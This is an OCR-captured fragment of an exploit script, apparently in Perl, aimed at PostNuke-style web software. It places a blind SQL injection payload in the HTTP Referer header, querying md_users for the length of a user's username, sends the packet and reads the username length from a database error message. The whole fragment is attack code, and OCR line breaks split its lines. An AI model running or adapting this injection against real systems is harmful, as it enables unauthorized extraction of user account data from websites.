
			$data .= "Referer: 
$referer' and (select 1 from md_users where 
length(pn_uname)=$x and pn_uid=$uid limit 1)=1 
order by 1 asc/*\r\n";
			$data .= "Accept: 
text/xml,application/xml,application/xhtml+xml,
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;
q=0.5\r\n";
			$data .= "Connection: 
close\r\n\r\n";
			$recv = 
sendpacket(parse_host($url), parse_port($url), 
$data);
			$ps++;
			if($recv =~ m/Call to 
undefined function PN_DBMsgError/m) {
				$user_length = 
$x;
				$x = 26;